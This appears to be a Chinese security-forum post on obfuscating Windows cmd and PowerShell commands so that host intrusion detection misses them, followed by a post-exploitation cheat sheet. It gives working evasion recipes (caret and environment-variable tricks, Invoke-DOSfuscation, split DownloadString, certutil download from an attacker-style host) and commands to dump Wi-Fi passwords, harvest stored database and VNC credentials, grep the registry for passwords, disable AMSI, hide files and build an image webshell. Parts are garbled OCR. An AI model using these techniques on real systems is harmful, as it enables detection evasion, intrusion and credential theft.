## 浅谈命令混淆 - 先知社区

**66** 先知社区, 先知安全技术社区

此前一个朋友问到,客服的 hids 设备执行 whoami,被检测到,无论是执行 wh"o"aM<sup>i</sup>,还是执行 cmd /c ",; ((w<sup>h</sup>o<sup>a</sup>M<sup>i</sup>))"都会被检测到,于是向我求助,既然提到了这里,阿鑫就在这里简单总结一下我自己的一些方法吧,但是会的 方法有比较少,后面在补充几个 cmd/powershell 平时常用的命令

(1)特殊符号 / 大小写我们的 " 双引号, ^ 尖角号, 括号, 逗号, 分号, 只能绕过一些常规的



(https://xzfile.aliyuncs.com/media/upload/picture/20211214204033-0736eb60-5cdb-1.png)

也可以用一些非主流特殊字符串

certutil / #split -ur lcache - f http://192.168.1.102:1337/axgg.txt (http://192.168.1.102:1337/axgg.txt) axgg.txt



(https://xzfile.aliyuncs.com/media/upload/picture/20211214215915-06169766-5ce6-1.png)

## (2) 环境变量

当我们拿到一台机器 可以先 set 看看有哪些环境变量



(https://xzfile.aliyuncs.com/media/upload/picture/20211214204340-76c6403e-5cdb-1.png) 就这样,%comspec:~3,1%hoa%comspec:~21,1%i,用我们环境变量的字母替换了w和m



(https://xzfile.aliyuncs.com/media/upload/picture/20211214204518-b160f7e8-5cdb-1.png)

稍微解释哈,这里用环境变量截取字母第三位和第二十一位的 w 和 m 来绕过

当然,我们也可以自己设置环境变量,来达到绕过

set a=cmd /c whoami

%a% 即可

环境变量当然也可以配合我们的各类特殊符号, " 双引号, ^ 尖角号, 括号, 逗号, 分号组合在一起, 也是可以达到同样的效果的, cmd /c "set a1=ser&& set a2=ne&& set a3=t u&&call echo %a2%%a3%%a1%"

^c^M^D, , , , /^c", ,(, , , , , (s^et ^ w^3=i^pco) , )&& (S^Et ^ eH^P=n^fig)& , , C^aLl, sE^t GyHE=%w^3%%eH^P%& , , %LoCaLAPpdata:~ -3,+1%%pRoGramw6432:~9,1%d, ,/^R, , %Gy^HE%"

| C:\Users\xinxin>^c^M^D, , , , /^c", ,(, , , , , (s^et ^ w^3=i^pco) , )&& (S^Et ^ eH^P=n^fig)&, , C^aL1,<br>%eH^P%& , , %LoCaLAPpdata: ~3,+1%%pRoGramw6432:~9,1%d, ,/^R, , %Gy^HE%" | sEît GyHE=%wî3% |
|----------------------------------------------------------------------------------------------------|-----------------|
| ₩indows IP 配置                                                                                                    |                 |
| 以太网适配器 SSTAP 1:                                                                                                    |                 |
| 媒体状态                                                                                                    |                 |
| 以太网适配器 EthernetO:                                                                                                    |                 |
| 连接特定的 DNS 后缀 : localdomain<br>本地链接 IPv6 地址 : fe80::7d33:cc72:11a7:1a46%2<br>IPv4 地址 : 192.168.149.181                                                                              |                 |
| 子网掩码                                                                                                    | ▶ 先知社区          |

(https://xzfile.aliyuncs.com/media/upload/picture/20211214212432-2ca70e4c-5ce1-1.png)

(3) for 循环,这个单独用很鸡肋

for /f "tokens=4 delims=\" %f in ("c:\windows\system32\whoami\") do %f

delims 是以 \ 分割, tokens 是第几次分割,我们的第四次分割就是 whoami,然后打印

C:\Users\xinxin>for /f "tokens=4 delims=\" %f in ("c:\windows\system32\whoami\") do %f

(https://xzfile.aliyuncs.com/media/upload/picture/20211214212108-b2e7bff2-5ce0-1.png)

(4) 利用 powershell

利用 powershell 的 base64 编码



(https://xzfile.aliyuncs.com/media/upload/picture/20211214214351-df65f582-5ce3-1.png)

当然,还可以 fuzzing 一下低版本的 powershell

powershell -version 3/2/1

利用 windows 的 api

Get-WmiObject -Class Win32\_UserAccount // 怎么绕,也可以用前面的特殊符号和环境变量

| PS C:\Users\]                                                           | 7> Get-WmiObject -Class Win32_UserAccount |
|-------------------------------------------------------------------------|-------------------------------------------|
| AccountType :<br>Caption .<br>Domain :<br>SID :<br>FullName .<br>Name : | L TOD<br>S 21-40002<br>1 27               |
| AccountType :<br>Caption<br>Domain<br>SID .<br>FullName :<br>Name :     | A there                                   |
| AccountType :<br>Caption :<br>Domain :<br>SID :<br>FullName :<br>Name : | 512<br>- tot plant<br>S-1-5               |
| AccountType :<br>Caption :<br>Domain :<br>SID :                         | 2<br>Lar est<br>I<br>S=1-5-21 2024500     |

| FullName<br>Name                        | :<br>: Guest          |        |
|-----------------------------------------|-----------------------|--------|
| AccountType<br>Caption<br>Domain<br>SID | : 512<br>: L/<br>: L/ |        |
| FullName<br>Name                        | : WDAGUUL             | ▶ 先知社区 |

(https://xzfile.aliyuncs.com/media/upload/picture/20211214214731-625ef0f6-5ce4-1.png)

## 利用注册表

dir "Registry::HKEY\_CURRENT\_USER\Software\Microsoft\Terminal Server Client\Servers" -Name

C:\Users\19627> dir "Registry::HKEY CURRENT USER\Software\Microsoft\Terminal Server Client\Servers" -Name 192.168.149.135 PS C:\Users\19627>

▶ 先知社区

(https://xzfile.aliyuncs.com/media/upload/picture/20211214214842-8ce6d3e8-5ce4-1.png) 既然说到了 powershell,这儿就简单提一提 powershell 的混淆思路,我就直接截图吧,比较简陋

\$a = \$a.ToCharArray() [Array]::Reverse(\$a) -join \$a 特殊符号 反引号: Inv`o`ke-Ex`pr`e`s`sion 引号: DownloadString('ht'+'tp:'+'//127.0'+'.0.1:13'+'3'+'7/'+'ax'+'xg.t'+'xt')

(https://xzfile.aliyuncs.com/media/upload/picture/20211214220213-7026b9ba-5ce6-1.png)

(5)运用工具 Dosfuscation
Invoke-DOSfuscation // 启动
TUTORIAL // 开启模块
SET COMMAND whoami // 加密你想执行的命令

| uccessfully set Command:                                                                                                    | 🖬 C:\Windows\System32\cmd.exe – 🗆 🗙                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | Microsoft Windows [版本 10.0.18363.1916]<br>(c) 2019 Microsoft Corporation。保留所有权利。                                                                                                    |
| oose one of the below <mark>options:</mark>                                                                                                    | C:\xinxin\tool\pentest\\\Invoke-DOSfuscation-master>start powershell                                                                                                    |
| BINARY Obfuscated binary syntax for cmd.exe & powershell.exe BKCODING Environment variable encoding PAYLOAD Obfuscated payload via DOSfuscation      | C:\xinxin\tool\pentest\`\Invoke-DOSfuscation-master>`c`Mid, , , /^V`:o, , , /^r " ,, (`SeT ^ ^Q^fK=EBi^fgmp4^ag`X`<br>oX3 h jXw)& , , fo`K ,, /^L , %`a , in, (17 , ^,, ^-3 , ^2 ) , D`o ,, (, (, , , Se`t H4`k`E<br>=!`H`4`k`E!!`Q`fK:`%`a,1!) , ),)&& , , if , %`a ,,, , , equ , , ,+2 , (`CALL , %`H`4`k`E:`^-6% )" |
| woke-DOSfuscation> PAYLOAD                                                                                                    | C:\xinxin\tool\pentest\ {\Invoke-DOSfuscation-master>(((Set H4kE=!H4kE!!QfK:~17,1!))) && if 17 EQU +2 (CALL, %H4kE:~-6%)                                                                                                    |
| oose one of the below Payload options:                                                                                                    | C:\xinxin\tool\pentest\\Invoke-DOSfuscation-master>(((Set H4kE=!H4kE!!QfK:~14,1!))) && if 14 EQU +2 (CALL , %H4kE:~-6%)                                                                                                    |
| ] PAYLOADYCONNCAT Concatenation obfuscation<br>PAYLOADYREVERSE Reverse command FOR-loop obfuscation<br>PAYLOADYREVOODE FOR-loop encoding obfuscation | C:\xinxin\tool\pentest\ \\Invoke-DOSfuscation-master>(((Set H4kE=!H4kE!!QfK:~11,1!))) && if 11 EQU +2 (CALL , %H4kE:~-6%)                                                                                                    |
| ] PAYLOAD\FINCODE FIN-style string replacement obfuscation                                                                                           | C:\xinxin\tool\pentest\ Invoke-DOSfuscation-master>(((Set H4kE=!H4kE!!QfK:~8,1!))) && if 8 EQU +2 (CALL, %H<br>4kE: -6%)                                                                                                    |
| ske-DOSfuscation\Payload> reverse                                                                                                    | C:\xinxin\tool\pentest\Invoke-DOSfuscation-master>(((Set H4kE=!H4kE!!QfK:~5,1!))) && if 5 EQU +2 (CALL, %H<br>4kE: -6%)                                                                                                    |
| ose one of the below Payload\Reverse options to APPLY to current payload:                                                                            | C:\xinxin\tool\pentest\ [nvoke-DOSfuscation-master>(((Set H4kE:!H4kE!!QfK:^2,1!))) && if 2 EQU +2 (CALL, %H                                                                                                    |
| PAYLOAD\REVERSE\1 Basic obfuscation<br>PAYLOAD\REVERSE\2 Medium obfuscation                                                                          | 4kE:~-6% )<br>desktop-5qfkb75\xinxin                                                                                                    |
| PAYLOAD\REVERSE\3 Intense obfuscation                                                                                                    | C:\xinxin\tool\pentest\Invoke-DOSfuscation-master>                                                                                                    |
|                                                                                                    |                                                                                                    |
| cuted:<br>L1: Payload\Reverse\2<br>U1: Distancesered_command =Command =Objuscitical.cus1 2                                                           |                                                                                                    |

▼▲ フロスHキエピ

(https://xzfile.aliyuncs.com/media/upload/picture/20211214220334-a047aa96-5ce6-1.png)

(1)主机信息

| qwinsta                                                                                                    | //查看在线用户                     |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------|--|--|
| <pre>wmic logicaldisk where DriveType=3 get DeviceII</pre>                                                              | D //查看系统的盘符                  |  |  |
| wmic useraccount get name,sid                                                                                           | //查看所有用户的sid                 |  |  |
| cacls c:\                                                                                                    | //查看c盘的权限配额                  |  |  |
| cacls c:\windows\ma.exe //查看m                                                                                           | na.exe的权限配置                  |  |  |
| icacls C:\Windows                                                                                                    | /查看文件的ACL情况                  |  |  |
| nbtstat -A 127.0.0.1                                                                                                    | /查看其他主机的bios名                |  |  |
| Get-WmiObject - <b>class</b> win32_product  Select-Object -Property name,version: 收集主机的软件版本信息                           |                              |  |  |
| (Get-ItemProperty -Path "Registry::HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers\192.168.149.135" |                              |  |  |
| ).UsernameHint   //本机哪个用户登陆了此IP                                                                                         |                              |  |  |
| <pre>Get-WinEvent -FilterHashtable @{logname="Applic</pre>                                                              | cation";}    查看application日志 |  |  |
| Get-CimInstance Win32_DCOMApplication    //查                                                                            | 后看DCOM文件                     |  |  |

(2)横向信息

netsh wlan **show** profile //查看连结过的wifi netsh wlan **show** profile WiFi-**name key=clear** 获取对应 wifi 的密码ie 代理 //对应wifi的密码 for /f "skip=9 tokens=1,2 delims=:" %i in ('netsh wlan show profiles') do @echo %j | findstr -i -v echo | netsh wlan s how profiles %j key=clear //所有wifi密码 for /l %i in (1,1,255) do @ping 172.16.0.%i -w 1 -n 1 | find "TTL=" //windows自带的网 段扫描 for /l %a in (0,1,2) do cmd /c "choice /t 7 /d y /n >nul" & for /l %b in (1,1,255) do start cmd /c "ping 172.29.%a.%b -l 1 -n 1 -i 1 >172.29.%a.%b.txt" //多线程版 findstr /s /m "password" \*.\* //查找当前目录的子目录的所有含有password的文件 夹 dir c:\a.txt /s /b //查找c盘的a.txt **Get-Content** (**Get**-PSReadlineOption).HistorySavePath //powershell命令历史记录,如果命令用不起, 可以查看powershell的txt %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost\_history.txt %appdata%\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost\_history.txt 注册表 HKEY CURRENT USER\Software\Microsoft\Terminal Server Client\Servers 这个为当前用户的mstsc的记录, userna me为用户名 HKEY\_CURRENT\_USER\Software\Microsoft\Windows Script\Settings\AmsiEnable 禁用AMSI(需要高权限) HKEY\_CURRENT\_USER\Software\PremiumSoft\Navicat\Servers\<your connection name> MYSOL HKEY\_CURRENT\_USER\Software\PremiumSoft\NavicatMARIADB\Servers\<your connection name> MariaDB HKEY\_CURRENT\_USER\Software\PremiumSoft\NavicatMONGODB\Servers\<your connection name> MongoDB HKEY\_CURRENT\_USER\Software\PremiumSoft\NavicatMSSQL\Servers\<your connection name> Microsoft SOL HKEY\_CURRENT\_USER\Software\PremiumSoft\NavicatOra\Servers\<your connection name> Oracle HKEY\_CURRENT\_USER\Software\PremiumSoft\NavicatPG\Servers\<your connection name> PostgreSQL

------

COL 2 1

HIVEN CURRENT HEERS C. C.

| HKEY_CUKKENI_USEK\Software\PremlumSoft\Navlcat            | SQLite\Servers\ <your< th=""><th>connection name&gt;</th><th>SQLITE</th><th></th></your<> | connection name>        | SQLITE      |     |
|-----------------------------------------------------------|-------------------------------------------------------------------------------------------|-------------------------|-------------|-----|
| HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\vncserver             | RealVNC                                                                                   |                         |             |     |
| HKEY_CURRENT_USER\Software\TightVNC\ <b>Server Va</b>     | i <b>lue</b> //Tigh <sup>.</sup>                                                          | tVNC                    |             |     |
| HKEY_LOCAL_USER\Software\TigerVNC\WinVNC4                 | TigerVNC                                                                                  |                         |             |     |
| HKCU\Software\Martin Prikryl\WinSCP 2\Session             | us WinSCP                                                                                 |                         |             |     |
| <pre>reg query "HKEY_CURRENT_USER\Software\Microsof</pre> | t\Windows\CurrentVers                                                                     | ion\Explorer\User Shell | Folders" /s | //查 |
| 看桌面目录                                                     |                                                                                           |                         |             |     |
| reg <b>query</b> 计算机\HKEY_CURRENT_USER\Software\Mic       | rosoft\Internet Explo                                                                     | rer\TypedURLs           | //查看浏览记录    |     |
| 查找本机所有有关密码的字段                                             |                                                                                           |                         |             |     |
| reg <b>query</b> HKCU /f <b>password</b> /t REG_SZ /s     |                                                                                           |                         |             |     |

reg query HKLM /f password /t REG\_SZ /s

| C: xgg.t "t                                                                                                    |                  |
|----------------------------------------------------------------------------------------------------|------------------|
| C:\Users\xinxin\Desktop>reg query HKCU /f password /t REG_SZ /s                                                                             |                  |
| HKEY_CURRENT_USER\Software\Bome_Software\Restorator\Registration<br>Password REG_SZ 7yMrrhG67NU-z-y"<br>f0Nk8L+Bug7s 2LRtRIivhOF2TmTwaaiL06 | `lkxknF+Jj       |
| HKEY_CURRENT_USER\Software\King \````````````````````````````````````                                                                       | 犬认用户名密码速         |
| HKEY_CURRENT_USER\Software\Kingsoft\0f***_^6_0\et\RecentFiles\files_bak\7<br>path REG_SZ C:\Users\xinxin\ucuut*s<br>查表.xlsx                 | ⊱品默认用户名密码速       |
| HKEY_CURRENT_USER\Software\Kingsoft\Office\6.0\et\RecentFiles\Sequence<br>C:/Users/xinxin/Desktop/fuzzで、<br>1611628722                      | 基查表.x1sx  REG_SZ |
| HKEY_CURRENT_USER\Software\Microsoft\"                                                                                                    |                  |
| HKEY_CURRENT_USER\Software\Micros 'W' \ \Winlogon\PasswordExpiryNotification<br>NotShownReason REG_SZ PasswordCorput                        |                  |
| HKEY_CURRENT_USER\Software\Passcape\WPR                                                                                                    |                  |

(https://xzfile.aliyuncs.com/media/upload/picture/20211214220857-60ecdff0-5ce7-1.png)

copy x.jpg/b+12.php 3.jpg //制作一句话 iexpress //windows自带的解压命令 makecab.exe //windows 自带的压缩命令 makecab 1.doc 1.zip //压缩成啥看自己, zip,rar,cab expand 1.zip 1.doc //解压命令 dir /b >>name.txt //先把要解压的多个文件名写入txt makecab /f name.txt /d maxdisksize=1024000 //然后压缩 expand 1.cab -f:\* c:\test\ //然后解压 set http\_proxy=http://127.0.0.1:1080 //给cmd代理 secpol.msc //打开本地安全策略 taskkill /pid 1080 /f //关闭讲程 copy \*.txt 1.txt //将该目录下的所有txt复制到1.txt,然后查看1.txt type 1.txt mstsc /admin /v:ip mstsc /console /v:ip //远程连接 certutil.exe -hashfile 1.txt //计算文件hash attrib C:\test.exe +s +h //隐藏exe >>b.txt set/p="123" < nul //关于echo >>追加下一个字符串自动换行,绕过/n的限制 net share everyone=C:\Windows /grant:everyone,full //开启共享 echo 123 > axgg::\$INDEX\_ALLOCATION //文件流创建文件 rd axgg::\$INDEX\_ALLOCATION //删除改文件

若文章有错误亦或者遗漏的技巧,还望各位师傅斧正和补充